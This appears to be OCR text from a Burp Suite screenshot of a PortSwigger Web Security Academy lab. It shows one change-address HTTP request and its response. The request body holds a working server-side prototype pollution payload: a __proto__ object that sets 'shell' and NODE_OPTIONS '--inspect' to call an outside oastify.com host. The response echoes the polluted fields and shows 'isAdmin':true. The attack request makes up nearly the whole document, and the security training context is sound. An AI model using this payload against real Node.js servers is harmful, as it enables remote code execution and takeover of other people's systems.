 Send Cancel < ▼ > ▼ Target: https://0a3d002f046e0586817fd478009700b
Request
Pretty Raw Hex \n ≡
1 POST /my-account/change-address HTTP/2
2 Host: 0a3d002f046e0586817fd478009700b4.web-security-academy.net
3 Cookie: session=gmkvJun6kJNn2Omz7plym7CnHWV41eaT
4 Content-Type: application/json;charset=UTF-8
5 Content-Length: 269
6
7 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"gmkvJun6kJNn2Omz7plym7CnHWV41eaT",
"__proto__":{
"shell":"node",
"NODE_OPTIONS":
"--inspect=nb2fq6gjzdist115zrp0kjup8ge72xqm.oastify.com"
}
}
Response
Pretty Raw Hex Render \n ≡
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"127-R1oPttlA730nUX3ecy+nmF0tniA"
6 Date: Sun, 25 Feb 2024 10:29:34 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 295
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":true,
"foo":"bar",
"shell":"node",
"NODE_OPTIONS":
"--inspect=nb2fq6gjzdist115zrp0kjup8ge72xqm.oastify.com"
}